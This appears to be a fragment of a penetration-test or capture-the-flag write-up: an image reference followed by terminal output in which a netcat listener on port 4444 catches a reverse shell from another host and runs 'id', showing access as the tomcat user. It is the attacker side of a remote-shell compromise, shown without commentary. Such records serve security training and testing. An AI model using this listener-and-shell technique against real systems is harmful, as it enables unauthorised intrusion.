 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.1.88] 49576
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)